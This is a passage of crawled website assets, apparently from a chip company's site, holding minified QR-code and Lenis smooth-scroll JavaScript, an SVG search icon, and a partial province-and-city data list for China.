c),b=new t,e=0;e<d.length;e++){var f=d[e];b.put(f.mode,4);b.put(f.getLength(),j.getLengthInBits(f.mode,a));f.write(b)}for(e=a=0;e<c.length;e++)a+=c[e].dataCount;if(b.getLengthInBits()>8*a)throw Error("code length overflow. ("+b.getLengthInBits()+">"+8*a+")");for(b.getLengthInBits()+4<=8*a&&b.put(0,4);0!=b.getLengthInBits()%8;)b.putBit(!1);for(;!(b.getLengthInBits()>=8*a);){b.put(o.PAD0,8);if(b.getLengthInBits()>=8*a)break;b.put(o.PAD1,8)}return o.createBytes(b,c)};o.createBytes=function(a,c){for(var d=
0,b=0,e=0,f=Array(c.length),i=Array(c.length),g=0;g<c.length;g++){var n=c[g].dataCount,h=c[g].totalCount-n,b=Math.max(b,n),e=Math.max(e,h);f[g]=Array(n);for(var k=0;k<f[g].length;k++)f[g][k]=255&a.buffer[k+d];d+=n;k=j.getErrorCorrectPolynomial(h);n=(new q(f[g],k.getLength()-1)).mod(k);i[g]=Array(k.getLength()-1);for(k=0;k<i[g].length;k++)h=k+n.getLength()-i[g].length,i[g][k]=0<=h?n.get(h):0}for(k=g=0;k<c.length;k++)g+=c[k].totalCount;d=Array(g);for(k=n=0;k<b;k++)for(g=0;g<c.length;g++)k<f[g].length&&
(d[n++]=f[g][k]);for(k=0;k<e;k++)for(g=0;g<c.length;g++)k<i[g].length&&(d[n++]=i[g][k]);return d};s=4;for(var j={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,
78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(a){for(var c=a<<10;0<=j.getBCHDigit(c)-j.getBCHDigit(j.G15);)c^=j.G15<<j.getBCHDigit(c)-j.getBCHDigit(j.G15);return(a<<10|c)^j.G15_MASK},getBCHTypeNumber:function(a){for(var c=a<<12;0<=j.getBCHDigit(c)-
j.getBCHDigit(j.G18);)c^=j.G18<<j.getBCHDigit(c)-j.getBCHDigit(j.G18);return a<<12|c},getBCHDigit:function(a){for(var c=0;0!=a;)c++,a>>>=1;return c},getPatternPosition:function(a){return j.PATTERN_POSITION_TABLE[a-1]},getMask:function(a,c,d){switch(a){case 0:return 0==(c+d)%2;case 1:return 0==c%2;case 2:return 0==d%3;case 3:return 0==(c+d)%3;case 4:return 0==(Math.floor(c/2)+Math.floor(d/3))%2;case 5:return 0==c*d%2+c*d%3;case 6:return 0==(c*d%2+c*d%3)%2;case 7:return 0==(c*d%3+(c+d)%2)%2;default:throw Error("bad maskPattern:"+
a);}},getErrorCorrectPolynomial:function(a){for(var c=new q([1],0),d=0;d<a;d++)c=c.multiply(new q([1,l.gexp(d)],0));return c},getLengthInBits:function(a,c){if(1<=c&&10>c)switch(a){case 1:return 10;case 2:return 9;case s:return 8;case 8:return 8;default:throw Error("mode:"+a);}else if(27>c)switch(a){case 1:return 12;case 2:return 11;case s:return 16;case 8:return 10;default:throw Error("mode:"+a);}else if(41>c)switch(a){case 1:return 14;case 2:return 13;case s:return 16;case 8:return 12;default:throw Error("mode:"+
a);}else throw Error("type:"+c);},getLostPoint:function(a){for(var c=a.getModuleCount(),d=0,b=0;b<c;b++)for(var e=0;e<c;e++){for(var f=0,i=a.isDark(b,e),g=-1;1>=g;g++)if(!(0>b+g||c<=b+g))for(var h=-1;1>=h;h++)0>e+h||c<=e+h||0==g&&0==h||i==a.isDark(b+g,e+h)&&f++;5<f&&(d+=3+f-5)}for(b=0;b<c-1;b++)for(e=0;e<c-1;e++)if(f=0,a.isDark(b,e)&&f++,a.isDark(b+1,e)&&f++,a.isDark(b,e+1)&&f++,a.isDark(b+1,e+1)&&f++,0==f||4==f)d+=3;for(b=0;b<c;b++)for(e=0;e<c-6;e++)a.isDark(b,e)&&!a.isDark(b,e+1)&&a.isDark(b,e+
2)&&a.isDark(b,e+3)&&a.isDark(b,e+4)&&!a.isDark(b,e+5)&&a.isDark(b,e+6)&&(d+=40);for(e=0;e<c;e++)for(b=0;b<c-6;b++)a.isDark(b,e)&&!a.isDark(b+1,e)&&a.isDark(b+2,e)&&a.isDark(b+3,e)&&a.isDark(b+4,e)&&!a.isDark(b+5,e)&&a.isDark(b+6,e)&&(d+=40);for(e=f=0;e<c;e++)for(b=0;b<c;b++)a.isDark(b,e)&&f++;a=Math.abs(100*f/c/c-50)/5;return d+10*a}},l={glog:function(a){if(1>a)throw Error("glog("+a+")");return l.LOG_TABLE[a]},gexp:function(a){for(;0>a;)a+=255;for(;256<=a;)a-=255;return l.EXP_TABLE[a]},EXP_TABLE:Array(256),
LOG_TABLE:Array(256)},m=0;8>m;m++)l.EXP_TABLE[m]=1<<m;for(m=8;256>m;m++)l.EXP_TABLE[m]=l.EXP_TABLE[m-4]^l.EXP_TABLE[m-5]^l.EXP_TABLE[m-6]^l.EXP_TABLE[m-8];for(m=0;255>m;m++)l.LOG_TABLE[l.EXP_TABLE[m]]=m;q.prototype={get:function(a){return this.num[a]},getLength:function(){return this.num.length},multiply:function(a){for(var c=Array(this.getLength()+a.getLength()-1),d=0;d<this.getLength();d++)for(var b=0;b<a.getLength();b++)c[d+b]^=l.gexp(l.glog(this.get(d))+l.glog(a.get(b)));return new q(c,0)},mod:function(a){if(0>
this.getLength()-a.getLength())return this;for(var c=l.glog(this.get(0))-l.glog(a.get(0)),d=Array(this.getLength()),b=0;b<this.getLength();b++)d[b]=this.get(b);for(b=0;b<a.getLength();b++)d[b]^=l.gexp(l.glog(a.get(b))+c);return(new q(d,0)).mod(a)}};p.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],
[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,
116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,
43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,
3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,
55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,
45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];p.getRSBlocks=function(a,c){var d=p.getRsBlockTable(a,c);if(void 0==d)throw Error("bad rs block @ typeNumber:"+a+"/errorCorrectLevel:"+c);for(var b=d.length/3,e=[],f=0;f<b;f++)for(var h=d[3*f+0],g=d[3*f+1],j=d[3*f+2],l=0;l<h;l++)e.push(new p(g,j));return e};p.getRsBlockTable=function(a,c){switch(c){case 1:return p.RS_BLOCK_TABLE[4*(a-1)+0];case 0:return p.RS_BLOCK_TABLE[4*(a-1)+1];case 3:return p.RS_BLOCK_TABLE[4*
(a-1)+2];case 2:return p.RS_BLOCK_TABLE[4*(a-1)+3]}};t.prototype={get:function(a){return 1==(this.buffer[Math.floor(a/8)]>>>7-a%8&1)},put:function(a,c){for(var d=0;d<c;d++)this.putBit(1==(a>>>c-d-1&1))},getLengthInBits:function(){return this.length},putBit:function(a){var c=Math.floor(this.length/8);this.buffer.length<=c&&this.buffer.push(0);a&&(this.buffer[c]|=128>>>this.length%8);this.length++}};"string"===typeof h&&(h={text:h});h=r.extend({},{render:"canvas",width:256,height:256,typeNumber:-1,
correctLevel:2,background:"#ffffff",foreground:"#000000"},h);return this.each(function(){var a;if("canvas"==h.render){a=new o(h.typeNumber,h.correctLevel);a.addData(h.text);a.make();var c=document.createElement("canvas");c.width=h.width;c.height=h.height;for(var d=c.getContext("2d"),b=h.width/a.getModuleCount(),e=h.height/a.getModuleCount(),f=0;f<a.getModuleCount();f++)for(var i=0;i<a.getModuleCount();i++){d.fillStyle=a.isDark(f,i)?h.foreground:h.background;var g=Math.ceil((i+1)*b)-Math.floor(i*b),
j=Math.ceil((f+1)*b)-Math.floor(f*b);d.fillRect(Math.round(i*b),Math.round(f*e),g,j)}}else{a=new o(h.typeNumber,h.correctLevel);a.addData(h.text);a.make();c=r("<table></table>").css("width",h.width+"px").css("height",h.height+"px").css("border","0px").css("border-collapse","collapse").css("background-color",h.background);d=h.width/a.getModuleCount();b=h.height/a.getModuleCount();for(e=0;e<a.getModuleCount();e++){f=r("<tr></tr>").css("height",b+"px").appendTo(c);for(i=0;i<a.getModuleCount();i++)r("<td></td>").css("width",
d+"px").css("background-color",a.isDark(e,i)?h.foreground:h.background).appendTo(f)}}a=c;jQuery(a).appendTo(this)})}})(jQuery);
/* */
var t,e;t=this,e=function(){function t(t,e,i){return Math.max(t,Math.min(e,i))}class Animate{advance(e){if(!this.isRunning)return;let i=!1;if(this.lerp)this.value=(s=this.value,o=this.to,n=60*this.lerp,r=e,function(t,e,i){return(1-i)*t+i*e}(s,o,1-Math.exp(-n*r))),Math.round(this.value)===this.to&&(this.value=this.to,i=!0);else{this.currentTime+=e;const s=t(0,this.currentTime/this.duration,1);i=s>=1;const o=i?1:this.easing(s);this.value=this.from+(this.to-this.from)*o}var s,o,n,r;this.onUpdate?.(this.value,i),i&&this.stop()}stop(){this.isRunning=!1}fromTo(t,e,{lerp:i=.1,duration:s=1,easing:o=(t=>t),onStart:n,onUpdate:r}){this.from=this.value=t,this.to=e,this.lerp=i,this.duration=s,this.easing=o,this.currentTime=0,this.isRunning=!0,n?.(),this.onUpdate=r}}class Dimensions{constructor({wrapper:t,content:e,autoResize:i=!0}={}){if(this.wrapper=t,this.content=e,i){const t=function(t,e){let i;return function(){let e=arguments,s=this;clearTimeout(i),i=setTimeout((function(){t.apply(s,e)}),250)}}(this.resize);this.wrapper!==window&&(this.wrapperResizeObserver=new ResizeObserver(t),this.wrapperResizeObserver.observe(this.wrapper)),this.contentResizeObserver=new ResizeObserver(t),this.contentResizeObserver.observe(this.content)}this.resize()}destroy(){this.wrapperResizeObserver?.disconnect(),this.contentResizeObserver?.disconnect()}resize=()=>{this.onWrapperResize(),this.onContentResize()};onWrapperResize=()=>{this.wrapper===window?(this.width=window.innerWidth,this.height=window.innerHeight):(this.width=this.wrapper.clientWidth,this.height=this.wrapper.clientHeight)};onContentResize=()=>{this.scrollHeight=this.content.scrollHeight,this.scrollWidth=this.content.scrollWidth};get limit(){return{x:this.scrollWidth-this.width,y:this.scrollHeight-this.height}}}class Emitter{constructor(){this.events={}}emit(t,...e){let i=this.events[t]||[];for(let t=0,s=i.length;t<s;t++)i[t](...e)}on(t,e){return this.events[t]?.push(e)||(this.events[t]=[e]),()=>{this.events[t]=this.events[t]?.filter((t=>e!==t))}}off(t,e){this.events[t]=this.events[t]?.filter((t=>e!==t))}destroy(){this.events={}}}class VirtualScroll{constructor(t,{wheelMultiplier:e=1,touchMultiplier:i=2,normalizeWheel:s=!1}){this.element=t,this.wheelMultiplier=e,this.touchMultiplier=i,this.normalizeWheel=s,this.touchStart={x:null,y:null},this.emitter=new Emitter,this.element.addEventListener("wheel",this.onWheel,{passive:!1}),this.element.addEventListener("touchstart",this.onTouchStart,{passive:!1}),this.element.addEventListener("touchmove",this.onTouchMove,{passive:!1}),this.element.addEventListener("touchend",this.onTouchEnd,{passive:!1})}on(t,e){return this.emitter.on(t,e)}destroy(){this.emitter.destroy(),this.element.removeEventListener("wheel",this.onWheel,{passive:!1}),this.element.removeEventListener("touchstart",this.onTouchStart,{passive:!1}),this.element.removeEventListener("touchmove",this.onTouchMove,{passive:!1}),this.element.removeEventListener("touchend",this.onTouchEnd,{passive:!1})}onTouchStart=t=>{const{clientX:e,clientY:i}=t.targetTouches?t.targetTouches[0]:t;this.touchStart.x=e,this.touchStart.y=i,this.lastDelta={x:0,y:0},this.emitter.emit("scroll",{deltaX:0,deltaY:0,event:t})};onTouchMove=t=>{const{clientX:e,clientY:i}=t.targetTouches?t.targetTouches[0]:t,s=-(e-this.touchStart.x)*this.touchMultiplier,o=-(i-this.touchStart.y)*this.touchMultiplier;this.touchStart.x=e,this.touchStart.y=i,this.lastDelta={x:s,y:o},this.emitter.emit("scroll",{deltaX:s,deltaY:o,event:t})};onTouchEnd=t=>{this.emitter.emit("scroll",{deltaX:this.lastDelta.x,deltaY:this.lastDelta.y,event:t})};onWheel=e=>{let{deltaX:i,deltaY:s}=e;this.normalizeWheel&&(i=t(-100,i,100),s=t(-100,s,100)),i*=this.wheelMultiplier,s*=this.wheelMultiplier,this.emitter.emit("scroll",{deltaX:i,deltaY:s,event:e})}}return class Lenis{constructor({wrapper:t=window,content:e=document.documentElement,wheelEventsTarget:i=t,eventsTarget:s=i,smoothWheel:o=!0,syncTouch:n=!1,syncTouchLerp:r=.075,touchInertiaMultiplier:l=35,duration:h,easing:a=(t=>Math.min(1,1.001-Math.pow(2,-10*t))),lerp:c=!h&&.1,infinite:p=!1,orientation:u="vertical",gestureOrientation:d="vertical",touchMultiplier:m=1,wheelMultiplier:g=1,normalizeWheel:v=!1,autoResize:S=!0}={}){window.lenisVersion="1.0.34",t!==document.documentElement&&t!==document.body||(t=window),this.options={wrapper:t,content:e,wheelEventsTarget:i,eventsTarget:s,smoothWheel:o,syncTouch:n,syncTouchLerp:r,touchInertiaMultiplier:l,duration:h,easing:a,lerp:c,infinite:p,gestureOrientation:d,orientation:u,touchMultiplier:m,wheelMultiplier:g,normalizeWheel:v,autoResize:S},this.animate=new Animate,this.emitter=new Emitter,this.dimensions=new Dimensions({wrapper:t,content:e,autoResize:S}),this.toggleClass("lenis",!0),this.velocity=0,this.isLocked=!1,this.isStopped=!1,this.isSmooth=n||o,this.isScrolling=!1,this.targetScroll=this.animatedScroll=this.actualScroll,this.options.wrapper.addEventListener("scroll",this.onNativeScroll,{passive:!1}),this.virtualScroll=new VirtualScroll(s,{touchMultiplier:m,wheelMultiplier:g,normalizeWheel:v}),this.virtualScroll.on("scroll",this.onVirtualScroll)}destroy(){this.emitter.destroy(),this.options.wrapper.removeEventListener("scroll",this.onNativeScroll,{passive:!1}),this.virtualScroll.destroy(),this.dimensions.destroy(),this.toggleClass("lenis",!1),this.toggleClass("lenis-smooth",!1),this.toggleClass("lenis-scrolling",!1),this.toggleClass("lenis-stopped",!1),this.toggleClass("lenis-locked",!1)}on(t,e){return this.emitter.on(t,e)}off(t,e){return this.emitter.off(t,e)}setScroll(t){this.isHorizontal?this.rootElement.scrollLeft=t:this.rootElement.scrollTop=t}onVirtualScroll=({deltaX:t,deltaY:e,event:i})=>{if(i.ctrlKey)return;const s=i.type.includes("touch"),o=i.type.includes("wheel");if(this.options.syncTouch&&s&&"touchstart"===i.type)return void this.reset();const n=0===t&&0===e,r="vertical"===this.options.gestureOrientation&&0===e||"horizontal"===this.options.gestureOrientation&&0===t;if(n||r)return;let l=i.composedPath();if(l=l.slice(0,l.indexOf(this.rootElement)),l.find((t=>t.hasAttribute?.("data-lenis-prevent")||s&&t.hasAttribute?.("data-lenis-prevent-touch")||o&&t.hasAttribute?.("data-lenis-prevent-wheel")||t.classList?.contains("lenis"))))return;if(this.isStopped||this.isLocked)return void i.preventDefault();if(this.isSmooth=this.options.syncTouch&&s||this.options.smoothWheel&&o,!this.isSmooth)return this.isScrolling=!1,void this.animate.stop();i.preventDefault();let h=e;"both"===this.options.gestureOrientation?h=Math.abs(e)>Math.abs(t)?e:t:"horizontal"===this.options.gestureOrientation&&(h=t);const a=s&&this.options.syncTouch,c=s&&"touchend"===i.type&&Math.abs(h)>5;c&&(h=this.velocity*this.options.touchInertiaMultiplier),this.scrollTo(this.targetScroll+h,{programmatic:!1,...a?{lerp:c?this.options.syncTouchLerp:1}:{lerp:this.options.lerp,duration:this.options.duration,easing:this.options.easing}})};resize(){this.dimensions.resize()}emit(){this.emitter.emit("scroll",this)}onNativeScroll=()=>{if(!this.__preventNextScrollEvent&&!this.isScrolling){const t=this.animatedScroll;this.animatedScroll=this.targetScroll=this.actualScroll,this.velocity=0,this.direction=Math.sign(this.animatedScroll-t),this.emit()}};reset(){this.isLocked=!1,this.isScrolling=!1,this.animatedScroll=this.targetScroll=this.actualScroll,this.velocity=0,this.animate.stop()}start(){this.isStopped=!1,this.reset()}stop(){this.isStopped=!0,this.animate.stop(),this.reset()}raf(t){const e=t-(this.time||t);this.time=t,this.animate.advance(.001*e)}scrollTo(e,{offset:i=0,immediate:s=!1,lock:o=!1,duration:n=this.options.duration,easing:r=this.options.easing,lerp:l=!n&&this.options.lerp,onComplete:h=null,force:a=!1,programmatic:c=!0}={}){if(!this.isStopped&&!this.isLocked||a){if(["top","left","start"].includes(e))e=0;else if(["bottom","right","end"].includes(e))e=this.limit;else{let t;if("string"==typeof e?t=document.querySelector(e):e?.nodeType&&(t=e),t){if(this.options.wrapper!==window){const t=this.options.wrapper.getBoundingClientRect();i-=this.isHorizontal?t.left:t.top}const s=t.getBoundingClientRect();e=(this.isHorizontal?s.left:s.top)+this.animatedScroll}}if("number"==typeof e){if(e+=i,e=Math.round(e),this.options.infinite?c&&(this.targetScroll=this.animatedScroll=this.scroll):e=t(0,e,this.limit),s)return this.animatedScroll=this.targetScroll=e,this.setScroll(this.scroll),this.reset(),void h?.(this);if(!c){if(e===this.targetScroll)return;this.targetScroll=e}this.animate.fromTo(this.animatedScroll,e,{duration:n,easing:r,lerp:l,onStart:()=>{o&&(this.isLocked=!0),this.isScrolling=!0},onUpdate:(t,e)=>{this.isScrolling=!0,this.velocity=t-this.animatedScroll,this.direction=Math.sign(this.velocity),this.animatedScroll=t,this.setScroll(this.scroll),c&&(this.targetScroll=t),e||this.emit(),e&&(this.reset(),this.emit(),h?.(this),this.__preventNextScrollEvent=!0,requestAnimationFrame((()=>{delete this.__preventNextScrollEvent})))}})}}}get rootElement(){return this.options.wrapper===window?document.documentElement:this.options.wrapper}get limit(){return this.dimensions.limit[this.isHorizontal?"x":"y"]}get isHorizontal(){return"horizontal"===this.options.orientation}get actualScroll(){return this.isHorizontal?this.rootElement.scrollLeft:this.rootElement.scrollTop}get scroll(){return this.options.infinite?(this.animatedScroll%(t=this.limit)+t)%t:this.animatedScroll;var t}get progress(){return 0===this.limit?1:this.scroll/this.limit}get isSmooth(){return this.__isSmooth}set isSmooth(t){this.__isSmooth!==t&&(this.__isSmooth=t,this.toggleClass("lenis-smooth",t))}get isScrolling(){return this.__isScrolling}set isScrolling(t){this.__isScrolling!==t&&(this.__isScrolling=t,this.toggleClass("lenis-scrolling",t))}get isStopped(){return this.__isStopped}set isStopped(t){this.__isStopped!==t&&(this.__isStopped=t,this.toggleClass("lenis-stopped",t))}get isLocked(){return this.__isLocked}set isLocked(t){this.__isLocked!==t&&(this.__isLocked=t,this.toggleClass("lenis-locked",t))}get className(){let t="lenis";return this.isStopped&&(t+=" lenis-stopped"),this.isLocked&&(t+=" lenis-locked"),this.isScrolling&&(t+=" lenis-scrolling"),this.isSmooth&&(t+=" lenis-smooth"),t}toggleClass(t,e){this.rootElement.classList.toggle(t,e),this.emitter.emit("className change",this)}}},"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Lenis=e();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Cn/images/dh_icon_02.svg
body_size: 824
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.6403 19.2781C6.87751 19.2781 3 15.4031 3 10.6378C3 5.87498 6.87498 2 11.6378 2C16.4005 2 20.2755 5.87498 20.2755 10.6378C20.2781 15.4031 16.4031 19.2781 11.6403 19.2781ZM11.6403 3.51509C7.7122 3.51509 4.51762 6.70967 4.51762 10.6378C4.51762 14.5659 7.7122 17.7604 11.6403 17.7604C15.5684 17.7604 18.763 14.5659 18.763 10.6378C18.763 6.70967 15.5684 3.51509 11.6403 3.51509Z" fill="#777777"/>
<path d="M20.5974 21.0764C20.3647 21.0764 20.132 20.9879 19.9549 20.8109L16.7705 17.6264C16.4164 17.2723 16.4164 16.6956 16.7705 16.3389C17.1246 15.9848 17.7013 15.9848 18.0579 16.3389L21.2424 19.5234C21.5965 19.8775 21.5965 20.4542 21.2424 20.8109C21.0628 20.9879 20.8301 21.0764 20.5974 21.0764Z" fill="#777777"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.anlogic.com/Public/Cn/js/cpcen.js
body_size: 12576
content:
var cpcData = [
    
    {
    "country": "中国",
    "province": [
      {
        "name": "安徽 ",
        "city": [
          "合肥", 
          "芜湖", 
          "蚌埠", 
          "淮南", 
          "马鞍山",
          "淮北", 
          "铜陵",
          "安庆",
          "黄山", 
          "滁州", 
          "阜阳", 
          "宿州",
          "巢湖", 
          "六安", 
          "亳州", 
          "池州",
          "宣城"
        ]
      },
      {
        "name": "北京",
        "city": [
          "东城",
          "西城",
          "朝阳",
          "海淀",
          "丰台",
          "石景山",
          "门头沟",
          "房山",
          "通州",
          "顺义",
          "昌平",
          "大兴",
          "怀柔",
          "平谷",
          "密云",
          "延庆"
        ]
      },
      {
        "name": "重庆",
        "city": [
          "渝中",
          "大渡口",
          "江北",
          "沙坪坝",
          "九龙坡",
          "南岸",
          "北碚",
          "綦江",
          "大足",
          "渝北",
          "巴南",
          "黔江",
          "长寿",
          "江津",
          "合川",
          "永川",
          "南川",
          "璧山",
          "铜梁",
          "潼南",
          "荣昌",
          "开州"
        ]
      },
      {
        "name": "福建 ",
        "city": [
          "福州",
          "厦门",
          "莆田",
          "三明",
          "泉州",
          "漳州",
          "南平",
          "龙岩",
          "宁德"
        ]
      },
      {
        "name": "甘肃",
        "city": [
          "兰州",
          "嘉峪关",
          "金昌",
          "白银",
          "天水",
          "武威",
          "张掖",
          "平凉",
          "酒泉",
          "庆阳",
          "定西",
          "陇南",
          "临夏回族自治州",
          "甘南藏族自治州"
        ]
      },
      {
        "name": "广东",
        "city": [
          "广州",
          "深圳",
          "珠海",
          "汕头",
          "韶关",
          "佛山",
          "江门",
          "湛江",
          "茂名",
          "肇庆",
          "惠州",
          "梅州",
          "汕尾",
          "河源",
          "阳江",
          "清远",
          "东莞",
          "中山",
          "潮州",
          "揭阳",
          "云浮"
        ]
      },
      {
        "name": "广西",
        "city": [
          "南宁",
          "柳州",
          "桂林",
          "梧州",
          "北海",
          "防城港",
          "钦州",
          "贵港",
          "玉林",
          "百色",
          "贺州",
          "河池",
          "来宾",
          "崇左"
        ]
      },
      {
        "name": "贵州",
        "city": [
          "贵阳",
          "六盘水",
          "遵义",
          "安顺",
          "铜仁",
          "黔西南布依族苗族自治州",
          "毕节",
          "黔东南苗族侗族自治州",
          "黔南布依族苗族自治州"
        ]
      },
      {
        "name": "海南",
        "city": [
          "海口",
          "三亚",
          "三沙（包括西沙群岛、南沙群岛、中沙群岛）",
          "儋州",
          "五指山",
          "琼海",
          "文昌",
          "万宁",
          "东方",
          "定安县",
          "屯昌县",
          "澄迈县",
          "临高县",
          "白沙黎族自治县",
          "昌江黎族自治县",
          "乐东黎族自治县",
          "陵水黎族自治县",
          "保亭黎族苗族自治县",
          "琼中黎族苗族自治县"
        ]
      },
      {
        "name": "河北",
        "city": [
          "石家庄",
          "唐山",
          "秦皇岛",
          "邯郸",
          "邢台",
          "保定",
          "张家口",
          "承德",
          "沧州",
          "廊坊",
          "衡水"
        ]
      },
      {
        "name": "黑龙江 ",
        "city": [
          "哈尔滨",
          "齐齐哈尔",
          "鸡西",
          "鹤岗",
          "双鸭山",
          "大庆",
          "伊春",
          "佳木斯",
          "七台河",
          "牡丹江",
          "黑河",
          "绥化",
          "大兴安岭"
        ]
      },
      {
        "name": "河南",
        "city": [
          "郑州",
          "开封",
          "洛阳",
          "平顶山",
          "安阳",
          "鹤壁",
          "新乡",
          "焦作",
          "濮阳",
          "许昌",
          "漯河",
          "三门峡",
          "南阳",
          "商丘",
          "信阳",
          "周口",
          "驻马店市",
          "济源市"
        ]
      },
      {
        "name": "香港",
        "city": [
          "中西",
          "湾仔",
          "东区",
          "南区",
          "油尖旺",
          "深水埗",
          "九龙城",
          "黄大仙",
          "观塘",
          "北区",
          "大埔",
          "沙田",
          "西贡",
          "荃湾",
          "屯门",
          "元朗",
          "葵青",
          "离岛"
        ]
      },
      {
        "name": "湖北",
        "city": [
          "武汉",
          "黄石",
          "十堰",
          "宜昌",
          "襄阳",
          "鄂州",
          "荆门",
          "孝感",
          "荆州",
          "黄冈",
          "咸宁",
          "随州",
          "恩施土家族苗族自治州",
          "仙桃",
          "潜江",
          "天门",
          "神农架林区"
        ]
      },
      {
        "name": "湖南",
        "city": [
          "长沙",
          "株洲",
          "湘潭",
          "衡阳",
          "邵阳",
          "岳阳",
          "常德",
          "张家界",
          "益阳",
          "郴州",
          "永州",
          "怀化",
          "娄底",
          "湘西土家族苗族自治州"
        ]
      },
      {
        "name": "内蒙古",
        "city": [
          "呼和浩特",
          "包头",
          "乌海",
          "赤峰",
          "通辽",
          "鄂尔多斯",
          "呼伦贝尔",
          "巴彦淖尔",
          "乌兰察布",
          "兴安盟",
          "锡林郭勒盟",
          "阿拉善盟"
        ]
      },
      {
        "name": "江苏 ",
        "city": [
          "南京",
          "无锡",
          "徐州",
          "常州",
          "苏州",
          "南通",
          "连云港",
          "淮安",
          "盐城",
          "扬州",
          "镇江",
          "泰州",
          "宿迁"
        ]
      },
      {
        "name": "江西 ",
        "city": [
          "南昌",
          "景德镇",
          "萍乡",
          "九江",
          "新余",
          "鹰潭",
          "赣州",
          "吉安",
          "宜春",
          "抚州",
          "上饶"
        ]
      },
      {
        "name": "吉林 ",
        "city": [
          "长春",
          "吉林",
          "四平",
          "辽源",
          "通化",
          "白山",
          "松原",
          "白城",
          "延边朝鲜族自治州"
        ]
      },
      {
        "name": "辽宁 ",
        "city": [
          "沈阳",
          "大连",
          "鞍山",
          "抚顺",
          "本溪",
          "丹东",
          "锦州",
          "营口",
          "阜新",
          "辽阳",
          "盘锦",
          "铁岭",
          "朝阳",
          "葫芦岛"
        ]
      },
      {
        "name": "澳门",
        "city": [
          "澳门半岛",
          "氹仔岛",
          "路环岛"
        ]
      },
      {
